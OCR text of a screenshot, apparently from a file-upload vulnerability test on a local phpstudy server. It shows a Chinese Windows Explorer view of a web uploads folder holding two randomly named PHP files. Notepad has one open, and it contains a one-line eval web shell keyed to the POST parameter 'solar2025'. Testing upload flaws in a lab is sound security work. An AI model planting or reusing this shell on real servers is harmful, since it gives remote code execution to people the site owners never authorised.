 uploads
计算机 本地磁盘 (C:) phpstudy_pro WWW uploads
搜索 uploads
组织 打开 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
名称 修改日期 类型 大小
6880a3e3559ec.php 2025/7/23 17:40 PHP 文件 1 KB
6880ad58e4e88.php 2025/7/23 17:40 PHP 文件 1 KB
6880a3e3559ec.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST['solar2025']); ?>
688
PHP
CH
开始
11:03
2025/7/26